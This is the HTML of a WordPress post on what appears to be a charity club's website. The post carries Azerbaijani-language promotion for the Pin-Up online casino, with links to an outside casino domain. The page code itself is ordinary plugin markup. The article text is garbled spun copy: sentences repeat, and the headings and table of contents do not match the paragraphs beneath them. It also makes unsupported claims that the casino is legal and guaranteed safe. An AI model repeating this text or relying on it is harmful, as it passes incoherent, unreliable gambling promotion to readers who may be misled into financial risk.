history.","ajax_vars":{"ajaxurl":"https:\/\/gorsevaclubs.org\/wp-admin\/admin-ajax.php","ajaxNonce":"879779ceef","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"aa29fe8592be1244a0a5ce0f0dead7ef","session_nonce_cookie_name":"wp-give_session_reset_nonce_aa29fe8592be1244a0a5ce0f0dead7ef","session_cookie_name":"wp-give_session_aa29fe8592be1244a0a5ce0f0dead7ef","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/gorsevaclubs.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://gorsevaclubs.org/wp-content/plugins/give/assets/dist/js/give.js?ver=97b749a84309674c" id="give-js"></script>
<script src="https://gorsevaclubs.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://gorsevaclubs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gorsevaclubs.org/wp-json/wp/v2/posts/15735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gorsevaclubs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://gorsevaclubs.org/?p=15735' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gorsevaclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorsevaclubs.org%2Fazrbaycanda-rsmi-say-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gorsevaclubs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgorsevaclubs.org%2Fazrbaycanda-rsmi-say-5%2F&#038;format=xml" />
<meta name="generator" content="Give v3.0.2" />
<link rel="pingback" href="https://gorsevaclubs.org/xmlrpc.php">
<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://gorsevaclubs.org/wp-content/uploads/2022/03/cropped-Gorseva_New_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gorsevaclubs.org/wp-content/uploads/2022/03/cropped-Gorseva_New_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gorsevaclubs.org/wp-content/uploads/2022/03/cropped-Gorseva_New_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://gorsevaclubs.org/wp-content/uploads/2022/03/cropped-Gorseva_New_Logo-270x270.png" />
<!-- Script closed --></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-15735 single-format-standard wp-custom-logo give-test-mode give-page ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.4.0 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="105" class="elementor elementor-105 elementor-location-header" data-elementor-post-type="elementor_library">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-1ef77c6a elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef77c6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1873eeca" data-id="1873eeca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-40dcbaef elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="40dcbaef" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gorsevaclubs.org">
			<img width="1633" height="1494" src="https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1.png 1633w, https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1-300x274.png 300w, https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1-1024x937.png 1024w, https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1-768x703.png 768w, https://gorsevaclubs.org/wp-content/uploads/2022/01/logo-1-2-1-1536x1405.png 1536w" sizes="(max-width: 1633px) 100vw, 1633px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60211b7f" data-id="60211b7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-552ec4f0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="552ec4f0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-552ec4f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2430"><a href="https://gorsevaclubs.org/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://gorsevaclubs.org/about-us/" class="elementor-item menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://gorsevaclubs.org/our-activities/" class="elementor-item menu-link">Our Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://gorsevaclubs.org/get-involved/" class="elementor-item menu-link">Get Involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://gorsevaclubs.org/fund-raiser/" class="elementor-item menu-link">Fund Raiser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://gorsevaclubs.org/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-552ec4f0" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2430"><a href="https://gorsevaclubs.org/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://gorsevaclubs.org/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://gorsevaclubs.org/our-activities/" class="elementor-item menu-link" tabindex="-1">Our Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://gorsevaclubs.org/get-involved/" class="elementor-item menu-link" tabindex="-1">Get Involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://gorsevaclubs.org/fund-raiser/" class="elementor-item menu-link" tabindex="-1">Fund Raiser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://gorsevaclubs.org/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf64b78" data-id="bf64b78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a73e5db elementor-widget elementor-widget-button" data-id="a73e5db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-hands"></i>			</span>
						<span class="elementor-button-text">Donate</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8d685b7" data-id="8d685b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c49e02 elementor-shape-circle elementor-hidden-mobile e-grid-align-tablet-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4c49e02" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8bb6b3d" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7891d31" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d512b64" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1de4539" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6fe6a99" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-f7f3b36 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f7f3b36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4bb380f" data-id="4bb380f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a359d6f elementor-widget elementor-widget-image" data-id="a359d6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="1024" height="950" src="https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-1024x950.png" class="attachment-large size-large wp-image-14964" alt="" srcset="https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-1024x950.png 1024w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-300x278.png 300w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-768x713.png 768w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo-1536x1425.png 1536w, https://gorsevaclubs.org/wp-content/uploads/2022/03/Gorseva_New_Logo.png 1778w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d995ea" data-id="0d995ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-821c813 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="821c813" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-821c813" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2430"><a href="https://gorsevaclubs.org/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://gorsevaclubs.org/about-us/" class="elementor-item menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://gorsevaclubs.org/our-activities/" class="elementor-item menu-link">Our Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://gorsevaclubs.org/get-involved/" class="elementor-item menu-link">Get Involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://gorsevaclubs.org/fund-raiser/" class="elementor-item menu-link">Fund Raiser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://gorsevaclubs.org/contact/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-821c813" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2430"><a href="https://gorsevaclubs.org/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2989"><a href="https://gorsevaclubs.org/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://gorsevaclubs.org/our-activities/" class="elementor-item menu-link" tabindex="-1">Our Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://gorsevaclubs.org/get-involved/" class="elementor-item menu-link" tabindex="-1">Get Involved</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15090"><a href="https://gorsevaclubs.org/fund-raiser/" class="elementor-item menu-link" tabindex="-1">Fund Raiser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://gorsevaclubs.org/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e8b036c" data-id="e8b036c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a200332 elementor-shape-circle elementor-hidden-mobile e-grid-align-tablet-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a200332" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8bb6b3d" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7891d31" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6fe6a99" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b4cce9b elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b4cce9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://gorsevaclubs.org/donate-now/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-hands"></i>			</span>
						<span class="elementor-button-text">Donate</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-15735 post type-post status-publish format-standard hentry category-pinup-apk ast-article-single" id="post-15735" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ">

			
			<h1 class="entry-title" itemprop="headline">Azərbaycanda rəsmi say</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by proffus"
				href="https://gorsevaclubs.org/author/proffus/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				proffus			</span>
			</a>
		</span>

		 / <span class="posted-on"><span class="published" itemprop="datePublished"> June 27, 2022 </span></span></div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p>Azərbaycanda rəsmi sayt</p>
<h1>Azərbaycanda rəsmi sayt</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin-Up Casino Promosyonları və Bonusları</a></li>
<li><a href="#toc-1">Pin-Up Oyunu</a></li>
<li><a href="#toc-2">Rulet Oyunu</a></li>
<li><a href="#toc-3">Pin Up Casino üstünlükləri və mənfi cəhətləri</a></li>
<li><a href="#toc-4">Pin Up kazinosunun mobil versiyası</a></li>
<li><a href="#toc-5">Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm?</a></li>
<li><a href="#toc-6">Pin-Up Online Casino Azerbaycan: Azərbaycanda rəsmi sayt</a></li>
<li><a href="#toc-7">Pin Up Bet: Mərc Seçimləri və İdman Kitabı</a></li>
<li><a href="#toc-8">Pin-Up kazinosu üçün promo kodu</a></li>
<li><a href="#toc-9">Pin Up Casino AZ: Azərbaycan istifadəçiləri üçün rəsmi sayt</a></li>
<li><a href="#toc-10">Pin Up Casino Oyunçuları üçün bonuslar</a></li>
<li><a href="#toc-11">Pul qoyuluşları:</a></li>
<li><a href="#toc-12">Pin Up Kazino haqqında tez-tez verilən suallar</a></li>
<li><a href="#toc-13">Pin Up Aviator Oyunu</a></li>
<li><a href="#toc-14">Pin Up bonus pul çıxarılır?</a></li>
<li><a href="#toc-15">Pin Up Mobil Proqramı varmı?</a></li>
<li><a href="#toc-16">Pin Up nə qədər onlayn kazino təklif edir?</a></li>
<li><a href="#toc-17">Pin Up kazino oyunlarını real pulla oynaya bilərəmmi?</a></li>
<li><a href="#toc-18">Pin Up Casino AZ güvenilir mi??</a></li>
<li><a href="#toc-19">Pin Up Casino AZ pulu necə yerləşdirmək və çıxarmaq olar</a></li>
<li><a href="#toc-20">Yeni Oyunçular üçün Pin Up Bonusları nədir?</a></li>
<li><a href="#toc-21">Stolüstü Oyunlar</a></li>
<li><a href="#toc-22">Pin Up Casino Oyunlarını pulsuz oynaya bilərəmmi?</a></li>
<li><a href="#toc-23">Pin Up necə qeydiyyatdan keçmək olar?</a></li>
<li><a href="#toc-24">Pin Up onlayn kazinoda uduşlarımı necə çıxara bilərəm?</a></li>
<li><a href="#toc-25">Pin Up kazino oyunlarını real pulla oynaya bilərəmmi?</a></li>
<li><a href="#toc-27">Pin Up Aviator Oyunu</a></li>
<li><a href="#toc-28">Pin-Up Oyunu</a></li>
<li><a href="#toc-31">Pin Up Casino Oyunlarını pulsuz oynaya bilərəmmi?</a></li>
<li><a href="#toc-32">Pin-Up Casino Promosyonları və Bonusları</a></li>
<li><a href="#toc-34">Pin-Up kazinosu üçün promo kodu</a></li>
</ul>
</div>
<p>Şəxsi hesabda oyunçu istədiyi ödəniş üsulunu seçib onun şərtləri ilə yaxından tanış olmalıdır. İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır. Çox vaxt depozit dərhal oyun hesabına gedir və onun çıxarılması daha çox vaxt aparır.</p>
<ul>
<li>Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz.</li>
<li>Kazinoda qeydiyyat tez və sadədir, sadəcə bir neçə zəruri addımdan ibarətdir.</li>
<li>Azərbaycanlı qumarbazlar üçün müxtəlif idman yarışlarına mərclər də mövcuddur.</li>
</ul>
<p>Bu oyun növü daim optimal əyləncə axtarışında olan, müxtəlifliyi və funksionallığı sevənlərə müraciət edəcəkdir. Azərbaycanlılar arasında ən populyar slotlar Razor Shark, Sakura, SpaceWars, Deal or Alive 2, Hot Fruits 100 və s. Bütün Pin-Up kazino slot maşınları bir bölmədə yerləşir və populyar/yenilərə bölünür və hər bir slotu ayrıca yükləmək imkanı yoxdur. Oyunun qaydaları istifadəçinin müəyyən nömrələrə və təkər bölmələrinə mərc etməyi, onlar üçün müəyyən ödənişləri almasını nəzərdə tutur. Azərbaycanlılar arasında Roulette Live, Light Night Roulette, Roulette PRO kimi rulet populyar sayılır.</p>
<h2 id="toc-0">Pin-Up Casino Promosyonları və Bonusları</h2>
<p>Bu cür əyləncələr real pul üçün, rəqibləri ilə oynamağı və sərfəli oyun strategiyalarından istifadə etməyi sevən hər kəsə müraciət edəcək. Canlı kazinoda rulet, blackjack, poker, bakara və digər əyləncə növləri var. Azərbaycanlılar arasında ən populyarları Roulette Live, Ultimate Texas Hold&#8217;Em-dir. Canlı kateqoriyadan olan oyunların tam siyahısı bir bölmədə yerləşdirilib.</p>
<ul>
<li>Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər.</li>
<li>Nəzərə almaq lazımdır ki, bank kartına köçürmələr 7 iş günü ərzində həyata keçirilə bilər.</li>
<li>Saytda istifadəçilərin ən çox yayılmış suallarına cavab verən geniş suallar bloku var.</li>
<li>Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir.</li>
</ul>
<p>Bir oyunçunun operatorla əlaqə saxlamasının ən asan yolu 24/7 işləyən onlayn söhbətdir. Pinup casino dəstək hesab, oyunlar və texniki problemlərlə bağlı problemləri həll edir. Bir mütəxəssislə birbaşa ünsiyyətdən əlavə, oyunçu problemi özü həll etməyə çalışa bilər. Saytda istifadəçilərin ən çox yayılmış suallarına cavab verən geniş suallar bloku var. Pin Up şirkətinin fəaliyyəti kifayət qədər uzundur və o, kazinonun bir çox üstünlükləri ilə xarakterizə olunur. Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir <a href="https://pin-up-364.com">https://pin-up-364.com</a>.</p>
<h3 id="toc-1">Pin-Up Oyunu</h3>
<p>Əlavə pul və ya pulsuz spinlər əldə etmək üçün Pin Up promo kod istifadə olunur. Xüsusi kod kazinonun tələbi ilə və ya texniki dəstək vasitəsilə daxil edilir və oyunçu bunun üçün mükafat alır. Bəli, siz yalnız rəsmi internet saytında deyil, həm də yüklənə bilən proqram vasitəsilə onlayn kazino oynaya bilərsiniz. O, Android və iOS cihaz sahibləri tərəfindən istifadə edilə bilər. Proqramı Google Play Market və ya App Store-dan yükləməlisiniz.</p>
<p>Operatora yazaraq promosyon kodundan texniki dəstək vasitəsilə də istifadə edə bilərsiniz. Bütün ödəniş sistemlərində istifadə şərtləri, giriş / çıxış məhdudiyyətləri var, həmçinin əməliyyatlar üçün öz şərtlərini müəyyənləşdirirlər. Bu yaxınlarda kriptovalyuta pul kisələri vasitəsilə köçürmələr ən populyar hala gəldi. Hər bir istifadəçi hesabdan çıxarmaq üçün lazım olan məbləği seçmək hüququna malikdir. Hər bir sistem özü köçürmənin minimum və maksimum məbləğini müəyyən edir. Pin-Up casino hesaba asanlıqla vəsait yatırmaq və çıxarmaq üçün ilk növbədə uyğun ödəniş sistemi barədə qərar verməlisiniz.</p>
<h3 id="toc-2">Rulet Oyunu</h3>
<p>Bu bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir. Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz. Oyunçular bank kartları, elektron pul kisələri və kriptovalyutalar vasitəsilə ödənişlər edə bilər. Seçilmiş ödəniş üsulunun şərtlərinə uyğun olaraq, istifadəçi kredit veriləcək məbləği göstərir. Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur. Oyunlarda uduşlar aldıqdan sonra hər bir qumarbaz hesabdan pul çıxarmağı gözləyə bilər <a href="https://pin-up-364.com/yukle/">https://pin-up-364.com/yukle/</a>.</p>
<p>Bu oyunları real vaxt rejimində real dilerlərlə oynamaq olar. Azərbaycanlı oyunçular arasında Black Jack A, Craps, 2 Hand Casino Hold&#8217;Em ən populyarlarıdır. İstifadəçi axtarış sistemi vasitəsilə və ya Stolüstü Oyunlar bölməsində uyğun stolüstü oyunu tapa  bilər. Siz heç bir yükləmə olmadan onlayn stolüstü oyunları oynaya bilərsiniz. Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur. Son illərin ən populyar kazino oyunlarından biri Aviatordur.</p>
<h2 id="toc-3">Pin Up Casino üstünlükləri və mənfi cəhətləri</h2>
<p>Slotlar, rulet, blackjack, poker, canlı kazino &#8211; bütün bu əyləncələrdə siz mərc edə və həqiqətən pul qazana bilərsiniz. Kazinoda hər hansı problem yaranarsa, dərhal texniki dəstəyə müraciət etmək tövsiyə olunur. Bunu gecə-gündüz işləyən onlayn söhbət vasitəsilə etmək tez və asandır. Kazino veb-saytında istifadəçinin problemini mümkün qədər tez həll etməyə zəmanət verən mütəxəssis çağırmaq üçün bir düymə var.</p>
<ul>
<li>Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər.</li>
<li>İstənilən bonus promosyonunun müəyyən istifadə və mərc şərtləri var.</li>
<li>Qeydiyyatı tamamladıqdan sonra gələcəkdə ödənişlərə güvənmək və loyallıq proqramı vasitəsilə avans əldə etmək üçün istifadəçi yoxlanılmalıdır.</li>
<li>Qeydiyyatdan keçdikdən sonra müvafiq ödəniş sistemini seçməlisiniz.</li>
<li>Bu əyləncə sadə, iddiasız oyuna üstünlük verən hər kəsə müraciət edəcək.</li>
</ul>
<p>Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir. Pin Up casino azerbaycan fəaliyyəti qanunidir, çünki şirkət beynəlxalq və milli lisenziyalar əsasında fəaliyyət göstərir. Bu, şirkətin  təhlükəsizliyinə və etibarlılığına zəmanət verir.</p>
<h3 id="toc-4">Pin Up kazinosunun mobil versiyası</h3>
<p>Bu halda, əlavə məlumatların işlənməsini gözləməmək üçün hesab təsdiqlənməlidir. Ərizə kazino tərəfindən nəzərdən keçirilir və pul ödəniş sisteminin şərtlərinə uyğun olaraq oyun hesabından çıxarılır. Onlar bir neçə dəqiqədən bir neçə iş gününə qədər dəyişə bilər (bank kartları vəziyyətində). Bu, bonusun çıxarılması onun öz qaydaları (şəxsi hədiyyə və ya cashback) ilə təmin edildiyi təqdirdə mümkündür.</p>
<ul>
<li>Siz həmçinin kazino saytında göstərilən e-poçt və ya telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz.</li>
<li>Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir.</li>
<li>Bu bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir.</li>
<li>Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir.</li>
</ul>
